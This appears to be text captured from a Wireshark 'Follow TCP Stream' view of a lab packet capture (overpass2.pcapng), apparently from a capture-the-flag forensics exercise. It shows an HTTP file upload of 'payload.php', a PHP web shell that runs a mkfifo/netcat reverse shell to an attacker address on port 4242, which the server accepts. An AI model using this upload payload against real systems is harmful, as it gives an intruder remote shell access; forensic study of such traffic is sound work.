 Wireshark · Follow TCP Stream (tcp.stream eq 1) · overpass2.pcapng
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data;
boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload";
filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (2,260 bytes) Show data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help